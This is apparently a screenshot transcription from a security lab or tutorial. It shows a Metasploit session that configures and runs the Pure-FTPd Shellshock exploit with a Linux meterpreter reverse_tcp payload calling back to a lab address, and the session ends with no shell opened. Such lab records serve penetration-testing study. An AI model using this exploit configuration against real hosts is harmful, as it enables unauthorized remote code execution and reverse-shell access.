 msf6 exploit(multi/ftp/pureftpd_bash_env_exec) > show options
Module options (exploit/multi/ftp/pureftpd_bash_env_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 21 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/ftp/pureftpd_bash_env_exec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] - Command Stager progress - 60.48% done (499/825 bytes)
[*] - Command Stager progress - 100.00% done (825/825 bytes)
[*] Exploit completed, but no session was created.